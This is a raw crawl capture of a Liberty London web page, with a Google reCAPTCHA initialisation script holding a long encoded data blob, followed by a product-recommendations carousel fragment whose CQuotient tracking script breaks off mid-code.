      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w43Cky5PwoHDqSfCmMKrXMKQw5vCmxtcw45YHMOYw4VyE1XCqXNtc8OGwp3DnMOMw5zCkChqwqgONTXDqSvCtHTDlsOHSBs9w57DuMOkw6/DrsKLwovCgcOMOwzCrMK0w5/DqnYxwpHClXHDtsOGZcKXwoTCjMK0dz7Dm13CqcKPNMKowqzCm05mw7LCn8Oow717J8KZAU/Ci8K6cVNWw6rCihZMbcOUwpF/WsKqw7Zuwr0Jw4YXwrA5esKaw4/CnMKfwr/DtsK7IEvDlHjDnUDCtQtBwpHCkzcqXsKww4VqRMKOAy8DAiBCAcOswpbDisKyw7rCq8KgasObC203C8KYaEYpwovDjsOpw7nCjsO3w48Xw65PE8OPwqPDnjbDsnkAw4xEw5lBwp/CuVsOB0p1wo5mw5TCtcKUSHI4eMO0w4MkFFJJwrFxw6s0F1kewq7Cul/DmkgOR8KwewnCusOwHk5yAW3Dt8OawqnCuRQEY8Oew6TCpwN6FVnDhRjDlX8BwoF3IsKSw63Cm8KbOhsWw4LClRzCkBNLwpE/[base64]/FmfDth/ClsKZZhrDj8OFwrjCrQcZQMOuV8O9w7AjR8OUw6/CpCgbw57ClsONBCPDvRjCucKTw4XDrjrDlkUdbcKKOBrDjWDCusOzw5sabcKLbQU2ZcK1w7PClxbDg8KCCMO/w6nDrcKPwqA3Qj/ClHjDoS45w6BFwr7DrcKgw73CtcKOw4bDuAhQeMKqd0UqcErDh0A4wpXDsX/CsELCosO+wrRiw7cGLMKWR8OEXMKsw5V3XB7DtcK6w5VbTcO+RxDCksKmwrrDsMOjRw7Cthw6cMKrw4TCs0PCr0rClCXCosKzJcO+w5tcHMOAeDcwLsOHw4bDp8KYwpZTf2HDlMOcw4nCo27Dvh3DkFcfE8OgRcOowrTCpsOGwq/DpjPDuMKsf8K6AGPDgcKEwoVqa3zDkC7DuMKNbi5Mw55dw5hHw5NAw6XCgcOqcMOLw5fDosO9cAIpwq8Ew5UFY8OsB29rwq1GwqPCtcOyfhhWE8ONwq3Cp8OKwr7Cnh4eFsOaBcK7dR8xck/CmFg9w5nDtcO/wrbCqMKCw4LDuMKewqU7wprDvAoiwpwiCRZvR8K/w4XDuRjCmAjCpD9/w6DCtcOBEUjCnDR7e2nCtlHCt0MQwplgw43Dk8KVw43Dv2nDhMKOw5bCnsOuw5d0N8OiDcO3ECN+OUYaScKFw6FgwpBNwoQSw6wOw795w7wUw4nDjsOSPBVWwpFgcxjDtsKlM8KSw7nCvMKWIcOrMB3DnDHCrMKFHi/CtsKBwpTCiMOFYMOZXsOZEcK0ZDLDisK2ETkkwqt0HcOuw5ouwqzDi8KFDAZVwpowa8KkZMKFCDXDj13DicKXCcOzfMOTCcKlYnFww5oewp9+w6x+RMOjw5zCm2bDqMO1w7PCn8KAw4DCl8OTw4nDqMOVw7/DqjhDdSxrXcKuwrQkO0jCvxXDiBfCt8KjPMKdw6UHU8KKMsKBC8OMQzdeHcOgOmdoHTHCsx7DkCJAPMOnw4/DmMOSw4lPVVDDgQEMwpjDrCXCr0B/wovDsMK/PznDrmbCqMOZBk7DjFHCq8OLAcOnc8KGw6XDkMKowosbw5zCgcOoXzfCnC/ChUnCvXR/w5nDhkU3YFoxK8O3e8K5wobDtMKvHcODwp5BdsKvwrjDtsKww6XDt8KSwrfDtzfCqRXCtlVyDgzDtx3ChCLCicOXC8KKXmIvG0HDgMOQHXHCrMOuw4PDucOTOBYtwpHDsAjDg8KMw5V/woQ1PsKLFMKSVsKYB3LDpE3CtMOfO0Mww61Ow6FUwrDDjHkSTHAZM8Obw7QaTw/CmMKYccOlRcKZw4Acw4jCqS7DmWXDjwbDjcK7fcKFAylINytIUcKfDMOyOcOzNy4xw6DCrG3DhcO1XsKHwrnCsMOywqlEScO/w5/CoSHDt8K8wrPColZ+wp14wqvCq8K/[base64]/[base64]/w4TColovw4ofwrYLwofDjlrDoWbClRPDnzfDlhrDmScGeWEAwrDCpB3DtMOxEiw+EhzDo8KIUiXDpxXDqhXCt8Kzw4nDq8OVDG7Digtgwqthw6FDwqZIwpple8KMNH9+K2jChMKJwrRcw7YUIcOxwoZ/w7vDomvCkcKNd8Khw6nDgsKyTMKmw47CnMORX8OWccKpw5XDncOZwrA8w4QkwqTDuG4jwpHCggvDjsKWwr9Tw6zChcOMU2rCj8OuDC/DhHvCvsKRDAbCpsOWw73DjXQ2wp5xw55EFMKWC0l7eCUWw5lNwr7DuiMbT8KLMMK1cMOpw4PClcOSQCjCrcO1UcKYP8Kwwpk3w4Bxwq7CkMOQw7VPwqzDr8K8woYVwrjDg0jCkDEtwocawoNcw6bDojJFWcK3w5fDssK4GW9QWcKrwqtRw6bCq0M/[base64]/TyxDbsOzI1bDucOhw6/DoGzCgsKxVVhQw6JAwoZmVWzCgiXDicOFw4IOw4TCqUjDsih6wrvDnSFlOmw7w4ABwr/DtcONw4spw5hkT8O9d1k6DwhCRnLCtMKJw5AOwpUxw4rDnMK0FMOEf8ONG0/CtjLDscOLeF4PF10Nw4pMQj3Dp8KIcMOswqbCowTDjsK1wrvDiMOQwonDuXjDmsKiD3DCmsKLw7vDg8KWw4zDi8ONGTLChnDDqsOKw6bCn8OMZMKvw5/DqBgXGR0EdsOSdQlSGcO4XcORIkN5wrLCiMOnYMKlX0YYwrrDpE4owq1NHMKuwqrCk2wXw48PIsKMwqbCh8Osw5DCsMKRNMOCfRRSEwPDvcO2w7g+wopoVBkQw7fCtX3DvsK2wpXCgMORwqHDg8Oiw40Xf8KvUh3Cu2DCgcOCwopCM8K9L2rCmS/CgMO3w6DDlMKffwXCisKVNy7DvWsjVMKTwo/Do8KewokIYmEIcUHCoMOfw640X8KgO2nDqcO4XWTCosKqw51qe8OdG8KEVsKoG8K7wqVqwqXCoyglwqYfw7XDhBB1wqPCvkYGwqTDrnFHKMOTwrpcw5fDlXDCvkYTwrbCq8OLw7XCl8Kkw7ddB1EiWE/ChhFTW8KZYmPCgsK7Qyx6S8Onwr1bJXone8OQw6LDrj7DlsKxRsORWMOXPsKww7JrYmMWVz8TWjBwwoHDg3MyNA95w45Mw7Y3w67DlCNdYCZsCGPClcKvw5padRojLsKIwpzDoDvCs8OUUWzCoR9iHWl3woTDvVcqwo5kOxLCqsORwqXCgCjCmS/[base64]/[base64]/Ox3CjVLDk8KIw43DmMOaw6XCsMKwNMKawrbDsDvDgw7DnlMXw7fDqcKnHcOmBMKqKx4hw6Ywwot/Sz7DnTVtw4XCjzDCtEB1w4fDrh/Dp0FRw6PDrFg2w7MNw4PDsRDCrQkHw5nCn1czEHdRfGTDlzMHGcO4dHnCncOhY8OwwoJkV8KVwrDCjcO4w4TDhhLCqFoPEB5NB1kvwr/[base64]/Du8O+YSjDuEHDpsOgwofDhhrDqmvCtMOtwodiDwjCqEMPwrJsw51Rw7dnIMO/IQJow7/CrsOfw6/ClH/ClBbCtTrCkkbDoAlkb8OLAmlxJ8KAwpDDriwmw6vDuSPDg8KyAMOnAVrDncK2w43CtQ/DjAQGw7jClBgTa0pSw6V4OcOqFMKXwrLCnyTCrVDCsMKPdMOlEhp8ZTAlwrDDq8K7w7zCg0IdXArDpEUtSMOYKT1XIkTDrGDDuDEVwq8wwpM0YcKywqdJw5A+wqwwUMO5DjIZF1LCmgnChmgWc34RZTDDncKqw5kNw4bDpMO0w7VVw7LCkcKEMwZawo/Cug/[base64]/[base64]/ZhQ+wpc3csK8IgnDmMOcw7fCng03BcKZWS5gwqg3w5PDl8O6IMKFA8Oew4Bww4/DlcKxw77CplobG8Krwq9Awr7CtwMQw7nCiA/[base64]/[base64]/Di21sHCrDviHDncOtwpMkw5TCiVtswqrCoGU+w57Do2QVKMKWa8KhJMKUwrBkw7XDmMO/LnrDhTnDlzTCnWDDlVrDhkzCpA/ClMKJGcKQJMK0PMKCVnbDjmIDwpLCuXAkGmwGCCDDrm3DuCXCgsOMeh9Ew6dBwrR6woPDgsOYek81w73CpcKgwozClMKUwqnDtsOYf1zCvgI2F8OTwrvDoUVPwp5wb3fChhp0wrzCu8OUeVPCg8KPZMOCw7zDmRdSHcOawr/[base64]/DplhQWQjDsmfCrMKrwqLDh8O5w7lHDwl+w63CuMKhSsOMw59JwrHDqsKww7HCt8Kta8Ogwr/[base64]/DoUTDlD3CpcKuwqBdwqAwwrVWVg/CtMOuwqXCpMKMw7vCtl3DqcK9w7EQIyA/[base64]/bMOSacOswow2wr/[base64]/DlsOZJhVlw4TDrAMyPG3CisOrMMOdD8K3wqV4TcK9AsK9woAPKXxUMiB4wojDgn/Cm0oTFsOsaGzClMKlJ0/CjMKFOcOzwpB6AlvDmwt/[base64]/DqsOZNcO0B8KhZwghw4YDwq3DpcOJwpF6N8ONwopwUMOvw7Imw6IgJ2w5w5/CqMOCwojCvcOkXMOow5QPwqvDn8OowrtHwqQbwrLDiWpOSBTDqcOHAMKDw7MeasOxCcOoaDvDjMK3bks9w5jCmcKtSMO+C0fDq0zDscKvdcOkBMKUZMKxwpgyw5nClX93w78jCMO5w7/DhMO+WAU+worCqsO9aMKMWQQ7wpVOQsOcwptcWsKudsOowrIWw4LCiFwEBcKbP8K9KGvCm8OKR8O0w73Ctl4rHSx0PE51MBVuwrnDkztuNcKWw6HDm8KVw5TDlsOwdcK/wrjDrsOowoHDigJ9KsO6aB7Dg8OSw5cMw7vDscOvO8KeXhrDni/CuWtow4HDk8Kdw6Z4K0QMB8OpBXrCjMO6wobDmHRiecOTVSnDkmoYw5HCscKyVDTDrVtgw4rCiyXCmiV4Ok3CqRMsRiANKMKRw6DDnTLCi8KJcT0fwp1nwpjCv3YBGMOeJwzDpjIqw6jCtXIFT8OVw4fDhSFIVSbCtMKDCG0JZ1jDr094wpx/w5ocR11gw4ApMcODasK6JioHFlhUw4LDtMK0SHfDhCAvYRHCiXJKesKkNMK5w49TUUE3w6MDw4PCoTPCqcK5wo1/bHbCnMOcfHfDhyUuw4d8FhBAMAhnwqnDvcO3w7HCrsK+w4TDpwbCkn5mRsOhwrtuY8KpHHnCuV1fwovCmcKBwqXDo8KTwq7ClSDDiBnCs8OZw4YMwoDCtMONXkoTccORw6LDhy/DpwbDj0PClMKuLzp4NnsZehRMw5Mfw6Zqw7rCtsK1wqQ0w5rCiWLDlnLDkTdrNcKwKkMNFcKeT8KDwp3DqcOFalEBw5HDn8K5wqpdw4HCssKsFk7DnsKFfT/Dp2Y9wqwyRMKwS2lDw78Dw4kFwrXDkW/ChA0tw73DosKwwo8WWMOaw47Dm8KUwqTCvXPDtjxbeU7CvsOqRF42w6tbwpcBw7vDpwoACMKbeSc6e23Du8KNwo7DsDYSwpEqcEAMWGd5w4tZVTkaw7sLwqtLQ0Fjw67Dr8O/wqnCgsK3w5ZOMMOKw7jCgsKjbEDDrF3CjMKXOcOsYcKWw5jDm8KMBV1RRgzDiEwLA8K+KcKccHsCXHAWwpF5wqHChcKeRjwtM8KXwrPDmsOiA8Ojwr/[base64]/Dr8OGwozDgxrCvMKDwrlRw4LCjlHDomANw7ZDQ8KVccKoInrDkMKdw6ROG8KuDA9vccOGwpJwwo/DigXDj8Kywq4ULmh+w48ebn1rw5RUZcOPeGzDgcOzYmzCh8KST8K/[base64]/ccKLw6/DqMOvYsKqDi3Cm0/CicOtwrEQw5B3w79Ow6vDqnXDim3CvhnCqRHDg8OMXsOqwqbCqsOzwprDmcObw6vDlEI9d8OfWnDDrC5zw5zCik98w5dHZHHClxTDjXTChsOPXcOqF8KAeMORcjx3XnMpwpZeF8KBw4fCkmNqw78Cw5DDvsKSXcOGw4F1w53CgCDCsh9AOl/Cn2PCkx8Hw6h6w4ReZ0/[base64]/Drk3Dk8KGwolgM2vDv8KNPsOfwojCniZMwpDCgcOIw5gtHMONwqxzXsK5YynCi8OuDC7DoXTDiSfDuBzCl8OJw4MWw67Dsg1PTQ8Fw7DCn0rCpSAmIl89JMO0fsKQN2rDr8OJHGk1c2LDok3Dp8Kuw7xwwqrCjsKZwo8EwqYxw4bCm1/DqcKeYAfCsF/ChzBNwpXDjsKZw4dCW8Kiw63CnFEkwqfDpsKIwpEqw5fCgU1QH8OFbx3DkcKpGsObw684w5sWI3rDpMOZJDzCrGdLwqApVsOvwozDlRjCoMKgwrFvw7vDtjo0wq4mw7PDmyDDjkXDrMKsw6DCugPDocKpwoXCjMO6wqAYwqvDiBJUAXJ7w714RMKcYMKlFMOJwro/cnHCpVvDlxXDscKXCHDDqMKnwq7DtAsgw4/CicKwFgfCkl1YY8KTOxrDvhVLBWpHdsORLXRgGRHDikzCtVLDscKUw47DpMO5f8OZCnXDrcOyRXJLEMK7w652FD3DlnleKsKEw6PChMOIZ8OQwozCikHDuMOOw6Yrw5TDvCLDvcOfw7Juwo1Vwp/DqcK7McKkw6pbw7TDmnbDrkFgw6TChl7Coi3DqsKCUsOSPMKrJT1Pwol3wqkowr/DiQl+SwkewrZ3GsKOBn9Awo/ConxSDBfDr8OLMsKqw4hxw7bCmsK2UMO7w4jDm8KsTjfChcKkTMOiw57DoFIUw45rw7rDq8OuOkgXw5jDhjMTwoDDt2vCgGd4W3fCoMKUw6/[base64]/[base64]/W2HDgXvCumjDgsOpw6zCgAdzJUTCgS8tw5TCvcOEZEdYHxPDmREwKcKtwojCrx3Dt1/Cj8OzwpDDjzDCkEXCq8Omwp3Dj8KzSsOnwr5pLmUiRm7Cin3DoGZAw67DlcONWDI/EsOWwoDCiULCqyVRwrPDujMnTcKTH3HCqynCqMKwBMO0HGrDrMOPdsKHP8KJw5LDgD8oQyTDgH5zwo4lwoPDi8KsesK8G8KxPsOUw67DucKbwogow7FVwqzCuH7CgwZIJWJNw788wp3CuCh/akIxex1gwo0XVWYCLsOjw5DCoRrCkVkpKcK/wplYw5EZwo/DnMOHwqkkNETDosKVCXbCnRwLwo4Pw7PCo8KYZcOsw6N7wqrDsl9NPsKgw7bDokbDnDnDncKcw4lvwrBtK3R0wqPDsMKywqfCpgVXw6HDpMKJwppadW9Qwp3DlzDChTpEw4XDliPDgS8Dw6vDggfDkXINw4PDvQDDnMOrNsO8WMKkwq/DvxfCoMOaeMOUU2hEwrTDqV7DncKtwrDChcKcYMOMw5LCu3pYN8KCw4fDusOcUMOXw6PDssO0HsKWwpJHw71/[base64]/EgvClFYycB5HXXc8ejzDocOLwqTCh8OLbcO+BHbChTvDl8KVBsOhwpjDrBYnBioLw7vDhcOqdGPDvMKfwqZADMKZwr0Dw5XCr0zDl8K/VAgQaHU1XcOKHlAdwovCvTTDpmnCinPCpMK0w7XDq3dWDE00wojDt2VSwqx+w4cGOMO5RgbDncKCUsOEwrZcMcO+w6bCsMKjVDnCpMKqwpxTw4/[base64]/[base64]/CjMKhwrjDncOnw7nDg8OzwpnDnsKkwqvDiVHClEAgw4k8wojCkBrDksKuWAoxYRt2w5ghFCt7wpEcfcOjGjwLXXfCk8KMwr/DvcKxwrlgw55ywptgZUPDkVjCs8KKVhpPw5xOU8OgTMKYwqAXTsK/wqwMw7l8HWlsw7Znw7cdesOEDTPCqRXCoh9Dw77Dq8KUwp3CmMK7w7/CjwHCrUDChMKbWsKJwpjCg8KIGcOjw7TChyAmwokpMsOSw7MGw60wwoHCjMK/[base64]/K8Olw4kLwr0vCxlgRxchecKVwr3DpADCrDgcEX/[base64]/[base64]/[base64]/[base64]/Dg8OsKxlOUFQSw77CgR0AwonCqcOVwr/CmMOTLR/DmGhQbXEZw5bDucKeWQhXwq3ClsKLWFk9YcKoPgwYw7Ihwq0NOcOMw7xhwpTDggLChsOxBcOXBkQTWEs3QMODw4g/d8O4wpAEwpkSX2Vrw4DDtDAbw4nDmVbDrMODOMKLwqE0QcKSHcKsQcOnwrfChCl5wojDvMO6w5JvwoPDpMONw4/DtlXCpcOZwrcJbAfCl8KKXys9B8K9w4U/[base64]/w6vCnQBqw5xWZMOpw4fDjMO6wqNGZsOmaj9MwocyRsO8w47DhSzCrWA/EQVEw6oDwpPCusKtw5PCtcOOwqXDt8K7J8ObwqTDugEFMMKvEsKmw70jwpHCvcO+VkTDpcODHSfCkMONeMOAChhfw4/CkCLDskvDgcKbw47DkMO/UkFjZMOCw5l+W25DwoHDjxkzcMK8w63ClcKAP2vDgRxtXR3CtgzDnsKqwpHCvSbCoMKaw4/CkDTCiTLDgGoBZcOOOk0+HUPDr2V0bnYewp/CpcOlElk2ch/CgsKcwoJtIxUCVCHCvsOHwp/[base64]/FsKHw5rDkFsIw4LCtcKEHQFnw5jDgjLCpXBdw7gUwp/Cpj8tJBrCuWvCmhpld3TCiiLCkV7DrTPCh1YMERVdPEfDlyE+OkwDw5BpQcOGXHUnT0DDsl56wqJ/[base64]/[base64]/DoznCkC3DsjjDukhOw5ARw49dwq42HjU1R0JkMMKuA8OewoNVw4jCrFRmdjgiw4DDrsO+McO8fU8Zwr/DsMK3w5jCnMORwqkrw6jCl8OResKyw77CqsK9ShMawpnCumjCh2DCu0/ClE7CvDHCrC8cU0VHw5JXwqLCsm5awr/DvsOtwqvDqsOiwqAwwrAiR8OowpJbMn8uw6FlPcOswrs+w6MQHGc1w4gFYybCusO+GjlXwqfDnHbDvcKSwpfCh8KywrXCmsKRHsKdQ8K2wrc5CyhEMwfCp8KZUcOdWsKnMsKMw6/[base64]/CgS/DpMKEQC/[base64]/CvMKTBcKQOsKqwoBXP0t7wqnDtcK7w7vCvMO9w7EnNSlnAMOJIcOrwr1cQTFWwodCw5DDlMOsw5E2wrvDiAdnwpLCuGY4w4nDocORGHnDiMO7wqRmw5fDhB/[base64]/DnMOkUU7DlMO9w75/w447PGZ4VnTDucOTDcKBKjhdTcKhw6ETwrjDgADDuQMjwqDCsMOwKsOpGSXDhg0twpZXwrLDvsOSVFTCvSZyUcORw7PDhMODecKtw6/[base64]/[base64]/[base64]/Ds8KAwrrDvAnCpT7Cum/CnMOIw7PDlB/CkcOwwoXDlcKcN0UBw7NOw71PSsOEQiTDsMKNYQDDqcOvOk7CmjnDpsK3NcK+aEEPwrXChF8ow5QlwrlPwq3CqjzDusKrFMK6w59ISj4yEsOMR8O0GWrCqiBGw60fPyVjw6/[base64]/w5zCqcK/ET1Ge8K9LcOdfsKVEQ1nIMKEwrXDnT/[base64]/[base64]/DmmgdwpvDiTwHwoDDg8OZV8OtLDTDmMO8XnPDiWYQZUrDp8Kxw5YLO8OQwqtHwr5mwpcuwp/Dq8KHJMKJw6Enw4R3XMOzD8Ofw6LDoMKqJlB4w67Cik1qeGF/bcKINTdMwoHDu0bCsgV5VcKXWMK7YBXCkkrDs8O7w6fCjMOvw4wLDn3CsDRWwpQ5VjwtJcOZfV1IJ1XCtBFDW1NyVHB9dGMoER3DmDIKa8Ktw49ww6rCgMKsBsOCw4pAw604cyXClsObwpUfEBfCsG1ywpPDn8OcPcOGw45dMsKlwq/DvcOiw5nDlxLCoMKmw78OdUrCmcOIN8KeDcO/Uxt2Zz9cBmnDucKbw4XCjijDhsKVwrpzfcOrwrRGNcKvDcKaIMO+fQ/DpxrCscKpS0zCncK1P0kmTMKtKBJmFcO4BznDhcKGw482w7XCs8Kvw78Qwpo/wqjDmnPClTjCr8KFI8K3BBDChsOOFkbCssKoJ8ODw7Qcw4FPX1Uxw5wKKADCgsKcw5TDgl5JwrRHbMKXNcOhOcKBwog0CUtWwqfDjcKJIcKlw7/CocOqek1UPMK3w7fDtcOLw77Cm8KmF3/[base64]/Cuz7Cv1puMV/DsFsKwrJRwrYBw6zCt8KDwovCqcKJYMK6FDTDrlbDsgUZLMKwUMK5Yw0Sw6HDh3RwRcK+w6thwrx5wodgwoo2w7rCmsOydsKHDsOPa1VEwqI5w6RqwqbDh3B4O0/DtQJULEAcw498K04dwphTHAjDrMK/TiYySBFsw4bCgEVTQMKLw4Mzw7DCtcOZAg5Gw6/DmAByw7gYNH/CsndGMcOqw4dvw6XCksONYsOjFQHDinN/w6jDqMKFbwFCw43ClHMsw4TCiwbDmMKewpxLfcKMwqJNd8OmLDHDh29TwoFWw7FIwqTCrjXDusKLCm3DnDrDowjDhgHCrkBFwoQaX1PCkV/CpkkvO8KNw7TDvcKeDA3CuRR9w7zDp8O4wq5dEHnDtsK2X8KdIsOxwo12PgrDs8KPYQPDuMKJLlFNZsO9w4LCiDfCvcKKw5/CsHvCkl4qwo/DgcKIYsK0w7/CqMKOw7PCv0nDr1wEM8O2SWHCqE7DjHQKLMKycxMtw6sXSCV0eMOCw5TDosOnWsKwwovCoHgwwod/wrvCqjbCrsOCwqpsw5TDvBrDqEXDj30oJ8OTJWnDjRfCjhzDrMORw74Pwr/[base64]/[base64]/ChcK3WxJnbsKdwrVQeXZjw6QmwrHCsndbWMKOwp8Hw4gvMcODBcOUwrHDusKMO3nDvSzDgljDk8OccMO2wr05TT/Dt0TDv8KJw5zCg8OSw7/CuCHDs8Opw5jDjsKQworCucOIQsKsVGo0PT/[base64]/CrGlIKVxBw47CusKrwqbDqMKpcsOGKhYBw7RbwoFvw5rDqMK6w7ZzDMOdRggZPcOEwrE6w5Z8PVl6wq5GUMOzwoJYwo3ChsKNwrQVwr/DlcO6eMOuAMKxScKIw6/DksOawpgMdQ4leVY/[base64]/Ch8ORw47ClcOLWyjDqAjCiAxzw7AGw6dlGi84wrLDh8OZJDVYJsOlw7BtLCA9w4V1QjzDsVNEB8OswoguwohAJ8OsU8KOUB0Awo/Cti5sIVATTcOnw7s1S8K0w43CkFMBwqrCicOXw70Rw5Elwr/ClsKmwofCssKaGGbDu8Ktw5ZPwpNjw7VnwpUBOsK1NcOsw4gPw7kcPwXCm2HCtsK4R8O9bExcwrcLU8K4UwDClw8MXcK6FsKhW8KDT8Ovw57CsMOjw6fCjcOgAMOfbsOsw6/[base64]/w6/CimTDp2TCsGUTwqMwwrAcw5U4wonCggHDoTTDgygCw6Imw41Xw5fCm8Kvw7PChsOuJwrDhsOeX2skw75rwoh8wp9Xw7BWGX1Cw5fDh8OBw6XCisKuwphlcn5ywpd9emzCsMOkwoXDtsKZwq4hw7UOJ3RqEG1dRVhbw6pIwo/Ci8K+wqDCvxTDtsK8w7vDvVE+w4o8w6t3wo7DjwLDgMOXw4HCpMO+wr/Doh8BF8KBc8Kaw55ncsK3wqLDjcOGOcO+ecKxwo/Cq0INwql/[base64]/DqAUMcGvDt8K3w7kGwpNUVsOrdsKxwpfCrsKIG2XCmMOuKcO2YDYiJsOiRQdiNMOYw6svw5vDoDLDvxfDvB1PD0cCQcOLwpLDocKUaUDCvsKOLsOeU8OdwpzDnDAPSTN4wr/CgcODw4tow6rDiELClSTDmRsywqvCrH3DuwPCgFsuw5YNYVl1wrbCgBPCmcOjw7rClnTDkMOUIsOHMMKfwpAvUW9Yw6dFw7ASfQ3DtlHCrVDDt3XCsnPCucKtNcOuw60EwqjDgWjDr8K0wp1zwq/[base64]/[base64]/DjcKowrvChFlsISPCi8KSaMKeKg1Hwq5hwpnCtMKLw5/[base64]/[base64]/[base64]/DucKywq43w7x2XsOLKTDDrS9swrTDn8O3wrnCqHPCllc9LcKvUMKPecOBNsObKXfCrDFeERE4W1zDsBoFw5DCvsOxU8K/w7cAecOecsKmEsKFClZsWilCNSTDl1wOw7pRw43Dhx9eb8KqwpPDncOpHMK6w7xUBlElHMONwrfCti3DlDHCpsOoSgltwr4JwpRHLcKxMBbCrcOSw6zCvQvCvwBYw6nDlX/Dpw/Csz13wojDn8Omwo8Gw5YXScKiK37CrcKhQ8OpwqnDtEoHwoXDvcOCPC8zB8OKflpORsO9SDbChcKfw5/[base64]/DjsOULMOXcTHCj0Yqd8OvesKSw7XDrUEvLsOdw4LCqMKqw6XDshZXw6d2IsOYw4pFPWTDuTEJM2kBw6YAwo89ScO+MjV6Q8KxN2TDglR/RsOYw79uw5LCtMOcdMKkw4vDh8O4wp9nGxPCnMK5wrTCqEfCj2tCwqs2w6lww5jDsmnDrsOLE8Kxw7YXRcOqW8KswrA7PsKYw5AYw6vDnsKUwrbDrQvCoV9FKsO4w7sjKBHCjcKfO8KwUMOiTjEWDw/CtsO4ZzcsZcOnccONw4BrbX3Dr0gqKzl+wqN6w7l5d8KcZsKMw5TDhiPCrnZcclLDpBHDjMK5CcKzThA/w7E/cx3Djkl8wqkGw6LDpcKcZEjCv2nDocKFVMKwNcOyw4QRZMOXOcKDXGHDgitiAcOOwqnCkxQKw6nCosOMUMKUXsKGW19Qw5Zuw4VXw40ZAikfdhHCoHfCt8OqF3A5wo3Cu8KzwrXCghgJw5c/wo7CsxnDlR1TwrfDvcOsVcOsKsKLwoc3I8KYw45Ow7nCkMO1ajg+JsOtKsKiwpDDqlIywogrwrTCtjLDsn9QDcKaw7EawptoL1PDtMOYfG/DllxUX8KtHC/[base64]/DosOqLMOhwoxGw5A8asKNw5p9Z8KLwp7CugfCscKMwonCjywvAMKTwqBsDzjCmsK9Ml/[base64]/[base64]/w4tgT8OBw5BhwrpAwp7CkMKKwrnCuC7CpMO/F8KcMSpeMX8pGsOqScO6w6R4w4DDvsKDwpvCu8KIwojCkHVXARYWHRNqUi9aw7rCqsKpD8OBVR3DvU/[base64]/Dg8KjM1LDhVBNE082w5jCkhHCnsKqw4PDh2Nwwok4w5RowrIjcl7DlVPDgMKPw4nDlMKvR8KGY2Z/[base64]/Cm8Kcwp8Vf3fCsg5fKWjClsO5ecKvJTNMw5RXf8OedMKQwqfCkMO9VQXDsMKkw5TDkxBhw6LDvsOqHsKfWMOkRiDDtcKtbcOfaScnw6BBwqnCj8KmfsOiIsKew5zCvR/DmGIUw4nDjCjDviBiwo/DvA0Pw75LUHo/w50Aw7xOPUHDmQ/ClcKjw6vDp3bCt8KkFcOWAEtkEcKIPMOHwrfDpWPCg8KMNsKwbTPCosK/wp7CscKfURvCiMK6JcOPwqFcw7XDh8OPwqrDvMOOUA3Dn1/Cm8Kyw6wCwqPCsMK2JjUtFVRYwqfDvlViBHPCtXk0w4jCssKUw4xEA8OLw4pIwpJSwpkcUgPCjcKpwpBJdsKSw5IVQsKawo8/wprCl39HO8KbwoTCh8Odw4N7wqLDoBjDiVwBCjUIXUzDhcK2w4BFR0Aaw7DDssKbw63CrkXDmcO2W2ERw6nDgyUJGcK0wpXDmcOOe8K8IcOywobDtXsPE2vDqTLDt8OfwpbDrF3CtsKLBGbCmsKMw6h5UnPCmTTDsBPDvXXCunALw7/[base64]/DkRrCqEnDhwkKXVnDvxsFbR9gMsKrbAzDm8OLwr/DscKcwodqw50Iw63DpxDCsHNXdcKJIkgTdBvDl8OQCxjCv8KJwrDDoW5KIV3CsMKSwr1WLcKkwp8YwrE/[base64]/DgEnCuT7CisOAwp0yE8OBw6TCkSrClTU2w59+DcKzw7HChMKpw5XCqMOiYgrDosO7GybCpQxdHsKpw54qKUp9Iz9kw4FKw6EFbX8kw6zDn8O5amnDryYBasOuSF7DhsKNIsOfwooDA33DkcK7I1bCtcKILmlaKMOnOsKMAMK2w7/CqsOtw59rWMOkEsOLwoIpJlbDm8OWJQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,947],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+dRzwa56omGqHT1Z226SeXNbOp3ZVE+uzYXXgshwCTY\\u003d\x22,1,0,null,1,1769950226328,0,0,[65,243,113],null,[157,49,30,215],\x22RC--3RInknh4N1dvQ\x22,null,null,null,null,null,\x220dAFcWeA6-S6YvkhsjO8wKjNnpbyMcntY1PF-zaXuYPnWkTxmoyHVdSoeIXRtw_g8y85Gbtv5YyKS416d9vA94yEMocqWQFxlb3Q\x22,1770033026425]");
    </script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start
body_size: 2858
content:
<div class="product-swiper-wrapper fade-in-out">
    
    <h2 class="carousel-title akzidenz-grotesk-pro-extended">Your Recommendations</h2>
    
    <div class="row swiper-container product-swiper js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8">
        <div class="swiper-wrapper carousel-wrapper" >
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000827593',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
